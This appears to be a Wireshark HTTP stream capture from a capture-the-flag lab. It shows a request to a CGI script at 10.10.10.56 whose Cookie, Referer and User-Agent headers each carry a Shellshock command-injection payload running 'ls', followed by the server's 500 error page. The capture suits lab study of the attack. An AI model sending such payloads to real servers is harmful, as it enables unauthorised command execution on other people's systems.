 Wireshark · Follow HTTP Stream (tcp.stream eq 10) · tun0
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
Cookie: () { :;}; ls
Referer: () { :;}; ls
Connection: close
User-Agent: () { :;}; ls
HTTP/1.1 500 Internal Server Error
Date: Thu, 01 Sep 2022 08:17:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 609
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>